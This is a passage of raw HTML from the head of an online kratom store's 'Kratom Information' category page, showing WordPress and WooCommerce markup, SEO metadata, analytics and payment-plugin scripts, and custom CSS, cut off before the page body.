

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinorganicvillage.online/category/kratom-information/
body_size: 25529
content:
<!doctype html>
<html lang="en-US">

<head>
    
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
   
    
    <meta name="robots" content="INDEX,FOLLOW">

    <!-- Mobile Specific Metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Favicons - Place favicon.ico in the root directory -->
    <link href="https://austinorganicvillage.online/wp-content/themes/austin/assets/img/favicon.png" rel="icon">

    <!--==============================
      Google Fonts
    ============================== -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Akshar:wght@300..700&family=DM+Sans:ital,opsz,wght@0,9..40,100..1000;1,9..40,100..1000&family=Shadows+Into+Light+Two&display=swap"
        rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Alex+Brush&display=swap" rel="stylesheet">

    <!--==============================
        All CSS File
    ============================== -->
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/bootstrap.min.css">
    <!-- Fontawesome Icon -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/fontawesome.min.css">
    <!-- Magnific Popup -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/magnific-popup.min.css">
    <!-- Swiper Js -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/swiper-bundle.min.css">
    <!-- Theme Custom CSS -->
    <link rel="stylesheet" href="https://austinorganicvillage.online/wp-content/themes/austin/assets/css/style.css">
    <meta name="google-site-verification" content="w0N083DLH8uHFyRRlTw3HWVfb_79oIs45zl7mEyjONU" />
    
    <meta name="google-site-verification" content="ueC5p5iwJ54twewH0QdnBBfsds5UpByfpxlnYMLO7jE" />
    


<script async src="https://www.googletagmanager.com/gtag/js?id=G-QT3QSWW8XJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QT3QSWW8XJ');
</script>
    
    <meta property="og:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom Online">
<meta property="og:site_name" content="Austin Organic Village">
<meta property="og:url" content="https://austinorganicvillage.online/">
<meta property="og:description" content="Austin Organic Village is a national supplier of organic kratom other botanical products We are based in Austin, TX, but we ship nationally Explore our selection of premium kratom products experience the natural benefits Visit our website today!">
<meta property="og:type" content="website">
<meta property="og:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name="geo.region" content="US-TX" />
<meta name="geo.placename" content="Houston" />
<meta name="geo.position" content="46.423669;-129.942709" />
<meta name="ICBM" content="46.423669, -129.942709" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "AustinOrganicVillage",
 "description": " Austin Organic Village, an online store specializing in kratom products. On their website, they offer a variety of kratom strains, including kratom powder, kratom extracts, kratom package deals, and kratom leaves & capsules. They also provide Hapé and Accessories such as Hapé and Kuripe",
  "image": "https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png",
"email": "info@austinleafllc.com",
  "url": "https://austinorganicvillage.online/",
  "telephone": "1-833-287-8461",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Dusty Robertson, 20218 Oak Forest Dr. Damon",
    "addressLocality": "oak",
    "addressRegion": "OK",
    "postalCode": "77430",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 46.423669,
    "longitude": -129.942709
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/groups/AustinOrganicVillage/",
    "https://x.com/OrganicAustin",
    "https://www.instagram.com/austinorganicvillage_/"
  ] 
}
</script>
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@OrganicAustin">
<meta name="twitter:description" content="">
<meta name="twitter:title" content="Austin Organic Village">
<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2025/10/logo.png">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kratom Information | Austin Organic Village</title>
	<link rel="canonical" href="https://austinorganicvillage.online/category/kratom-information/" />
	<link rel="next" href="https://austinorganicvillage.online/category/kratom-information/page/2/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://austinorganicvillage.online/category/kratom-information/","url":"https://austinorganicvillage.online/category/kratom-information/","name":"Kratom Information | Austin Organic Village","isPartOf":{"@id":"https://austinorganicvillage.online/#website"},"primaryImageOfPage":{"@id":"https://austinorganicvillage.online/category/kratom-information/#primaryimage"},"image":{"@id":"https://austinorganicvillage.online/category/kratom-information/#primaryimage"},"thumbnailUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated.jpg","breadcrumb":{"@id":"https://austinorganicvillage.online/category/kratom-information/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/category/kratom-information/#primaryimage","url":"https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated.jpg","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated.jpg","width":2100,"height":1519,"caption":"split kilo kratom - Austin Organic village"},{"@type":"BreadcrumbList","@id":"https://austinorganicvillage.online/category/kratom-information/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://austinorganicvillage.online/"},{"@type":"ListItem","position":2,"name":"Kratom Information"}]},{"@type":"WebSite","@id":"https://austinorganicvillage.online/#website","url":"https://austinorganicvillage.online/","name":"Austin Organic Village","description":"","publisher":{"@id":"https://austinorganicvillage.online/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://austinorganicvillage.online/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://austinorganicvillage.online/#organization","name":"Austin Organic Village","url":"https://austinorganicvillage.online/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://austinorganicvillage.online/#/schema/logo/image/","url":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","contentUrl":"https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png","width":608,"height":109,"caption":"Austin Organic Village"},"image":{"@id":"https://austinorganicvillage.online/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.yodlee.com' />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Feed" href="https://austinorganicvillage.online/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Comments Feed" href="https://austinorganicvillage.online/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Austin Organic Village &raquo; Kratom Information Category Feed" href="https://austinorganicvillage.online/category/kratom-information/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.8.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://austinorganicvillage.online/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://austinorganicvillage.online/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://austinorganicvillage.online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://austinorganicvillage.online/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce_edd_draft_css-css' href='https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://austinorganicvillage.online/wp-content/uploads/maxmegamenu/style.css?ver=be6c5c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://austinorganicvillage.online/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://austinorganicvillage.online/wp-content/themes/austin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://austinorganicvillage.online/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/edebit-woo-draft-2.0/assets/js/edd-draft.js?ver=6.9" id="woocommerce_edd_draft_js-js"></script>
<script type="text/javascript" src="https://cdn.yodlee.com/fastlink/v4/initialize.js?ver=6.9" id="yodlee_fastlink-js"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://austinorganicvillage.online/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://austinorganicvillage.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://austinorganicvillage.online/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinorganicvillage.online/wp-json/wp/v2/categories/74" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinorganicvillage.online/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.0.5" />
<script type="text/javascript">var wc_routeapp_ajaxurl = "https://austinorganicvillage.online/wp-admin/admin-ajax.php"</script><meta name="ti-site-data" content="eyJyIjoiMToyNzYhNzo3ODghMzA6MjYxMSIsIm8iOiJodHRwczpcL1wvYXVzdGlub3JnYW5pY3ZpbGxhZ2Uub25saW5lXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZrcmF0b20taW5mb3JtYXRpb24lMkYmYW1wO193cG5vbmNlPWIwYzdlYmVjYmMifQ==" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'category',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"FJgGTMYJvLdvkDLjtIffEjnpzSUzOTys",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			 .product-suggestions {
position: absolute;
width: 90%;
max-height: 300px;
overflow-y: auto;
background-color: #fff;
border: 1px solid #ccc;
box-shadow: 0 4px 8px rgba(0,0,0,0.1);
z-index: 1000;
display: none; 
 }

    .product-suggestions .product-suggestion-item {
        display: flex;
        align-items: center;
        padding: 10px;
        border-bottom: 1px solid #eee;
        text-decoration: none;
        color: #333;
        transition: background-color 0.3s ease;
    }

    .product-suggestions .product-suggestion-item:last-child {
        border-bottom: none;
    }

    .product-suggestions .product-suggestion-item:hover {
        background-color: #f0f0f0;
    }

    .product-suggestions .product-image {
        width: 50px;
        height: 50px;
        margin-right: 10px;
    }

    .product-suggestions .product-details {
        flex-grow: 1;
    }

    .product-suggestions .product-title {
        font-weight: bold;
    }

    .product-suggestions .product-price {
        color: #007cba;
        margin-top: 5px;
    }


.woocommerce .quantity .qty {
    width: 6.631em;
    text-align: center;
}

.product-img img {
aspect-ratio: 1 / 1;
object-fit: cover;
}

.th-sort-bar .woocommerce-notices-wrapper, .th-sort-bar .products{
	display: none;
}

.woocommerce .th-sort-bar .woocommerce-result-count {
    margin: 0;
}
